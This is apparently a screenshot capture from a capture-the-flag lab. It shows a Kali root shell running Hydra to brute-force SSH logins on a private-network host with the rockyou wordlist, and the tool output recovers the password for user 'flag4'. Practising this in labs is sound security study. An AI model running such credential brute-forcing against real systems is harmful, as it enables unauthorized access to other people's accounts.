 ┌──(root㉿kali)-[/home/sweet]
└─# hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.204.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-19 13:31:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.204.129:22/
[22][ssh] host: 192.168.204.129   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-19 13:32:24